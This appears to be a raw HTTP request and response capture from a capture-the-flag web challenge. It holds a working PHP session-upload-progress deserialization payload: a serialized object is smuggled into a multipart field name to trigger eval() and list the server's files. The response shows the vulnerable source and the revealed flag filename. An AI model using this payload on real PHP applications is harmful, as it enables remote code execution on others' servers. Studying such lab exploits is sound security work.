 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=jo6l1dn19u27pbb50gjl2pu5m1
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------24647154714808
Content-Length: 392
-----------------------------24647154714808
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
2333
-----------------------------24647154714808
Content-Disposition: form-data;
name="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"; filename="123"
Content-Type: application/octet-stream
-----------------------------24647154714808--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 25 Jan 2020 13:10:45 GMT
Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/5.6.21 mod_perl/2.0.8-dev Perl/v5.16.3
X-Powered-By: PHP/5.6.21
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 2625
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /></span><span style="color:
#FF8000">//A&nbsp;webshell&nbsp;is&nbsp;wait&nbsp;for&nbsp;you<br /></span><span style="color: #0000BB">ini_set</span><span
style="color: #007700">(</span><span style="color: #DD0000">'session.serialize_handler'</span><span style="color:
#007700">,&nbsp;</span><span style="color: #DD0000">'php'</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br />class&nbsp;</span><span style="color: #0000BB">OowoO<br /></span><span
style="color: #007700">{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span style="color: #0000BB">$mdzz</span><span style="color:
#007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__construct</span><span style="color:
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color: #0000BB">__destruct</span><span
style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color:
#007700">[</span><span style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color: #007700">=&nbsp;new&nbsp;</span><span
style="color: #0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span
style="color: #0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color: #DD0000">'index.php'</span><span style="color:
#007700">));<br />}<br /></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code>Array
(
[0] => .
[1] => ..
[2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
[3] => index.php
[4] => phpinfo.php
)